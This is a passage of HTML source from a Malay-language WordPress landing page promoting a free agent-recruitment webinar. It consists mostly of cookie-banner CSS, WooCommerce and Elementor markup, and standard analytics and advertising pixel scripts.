576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://ejenpro.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.6" id="cookie-law-info-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.1" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ejenpro.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://ejenpro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://ejenpro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.1" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://ejenpro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.1" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-J3JM1VH0PN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ejenpro.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J3JM1VH0PN");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://ejenpro.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ejenpro.com/wp-json/wp/v2/pages/38921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ejenpro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 9.1.1" />
<link rel='shortlink' href='https://ejenpro.com/?p=38921' />
<link rel="alternate" type="application/json+oembed" href="https://ejenpro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fejenpro.com%2Ffresdb%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ejenpro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fejenpro.com%2Ffresdb%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="text/javascript">window.ccb_nonces = {"ccb_payment":"918824a852","ccb_contact_form":"434e41c482","ccb_woo_checkout":"200e3ef9e0","ccb_add_order":"460681f1de","ccb_orders":"9659435ade","ccb_update_order":"8f620ffd51","ccb_send_invoice":"ba401f17bd","ccb_get_invoice":"db63890f36","ccb_wp_hook_nonce":"c92916d790","ccb_razorpay_receive":"c562f8fa19"};</script><meta name="generator" content="Site Kit by Google 1.134.0" /><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '232011025238807');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=232011025238807&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('C9LQU53C77UE268EL3C0');
  ttq.page();
}(window, document, 'ttq');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M8KHQBF6CR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M8KHQBF6CR');
</script>



<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CDDO2IJC77U2ME2I1850');
  ttq.page();
}(window, document, 'ttq');
</script>



	<script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('C9VILJBC77U007ITGQHG');
		  ttq.page();
		}(window, document, 'ttq');
	</script>
	
			<!-- Facebook Pixel Script By CartFlows -->

			<script type='text/javascript'>
				!function(f,b,e,v,n,t,s)
				{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
				n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t,s)}(window, document,'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			</script>

			<noscript>
				<img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=&ev=PageView&noscript=1'/>
			</noscript>

			<script type='text/javascript'>
				fbq('init', );
				fbq('track', 'PageView', {'plugin': 'CartFlows'});
			</script>

			<!-- End Facebook Pixel Script By CartFlows -->
			<script type='text/javascript'>
				fbq( 'track', 'ViewContent', {"content_name":"Webinar Formula Rekrut Ejen Superstar - DB"} );
			</script><!-- Google Analytics Script By CartFlows start-->
				<script async src="https://www.googletagmanager.com/gtag/js?id="></script>

				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag( "js", new Date() );
					gtag("config","");
				</script>

			<!-- Google Analytics Script By CartFlows -->
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local'>
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://ejenpro.com/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://ejenpro.com/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ejenpro.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ejenpro.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ejenpro.com/wp-content/uploads/2023/11/cropped-2023-11-14-12.25.36-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ejenpro.com/wp-content/uploads/2023/11/cropped-2023-11-14-12.25.36-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ejenpro.com/wp-content/uploads/2023/11/cropped-2023-11-14-12.25.36-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ejenpro.com/wp-content/uploads/2023/11/cropped-2023-11-14-12.25.36-270x270.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="page-template page-template-elementor_canvas page page-id-38921 wp-custom-logo wp-embed-responsive theme-twentytwentytwo woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-38921">
			<div data-elementor-type="wp-page" data-elementor-id="38921" class="elementor elementor-38921" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-682dd275 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="682dd275" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8cb76d5" data-id="8cb76d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57a76ad2 elementor-widget elementor-widget-heading" data-id="57a76ad2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Webinar Ini 100% PERCUMA!  Pendaftaran Akan Ditutup Bila-Bila Masa Sahaja.. Daftar Sekarang!</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4324dcbf" data-id="4324dcbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a3bffb8 elementor-widget-mobile__width-inherit elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="1a3bffb8" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.23.0 - 05-08-2024 */
